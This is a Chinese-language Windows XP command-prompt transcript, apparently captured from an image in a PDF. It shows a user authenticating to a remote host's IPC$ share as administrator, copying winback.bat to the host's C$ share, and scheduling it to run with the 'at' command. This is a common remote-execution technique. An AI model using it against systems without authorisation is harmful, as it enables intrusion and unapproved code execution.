 命令提示符
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\hl>net use \\192.168.115.247\ipc$
密码或用户名在 \\192.168.115.247\ipc$ 无效。
为 '192.168.115.247' 输入用户名: administrator
输入 192.168.115.247 的密码:
命令成功完成。
C:\Documents and Settings\hl>copy winback.bat \\192.168.115.247\c$
已复制 1 个文件。
C:\Documents and Settings\hl>net time \\192.168.115.247
\\192.168.115.247 的当前时间是 2007/10/23 下午 03:45
命令成功完成。
C:\Documents and Settings\hl>at \\192.168.115.247 15:48 c:\winback.bat
新加了一项作业，其作业 ID = 1
C:\Documents and Settings\hl>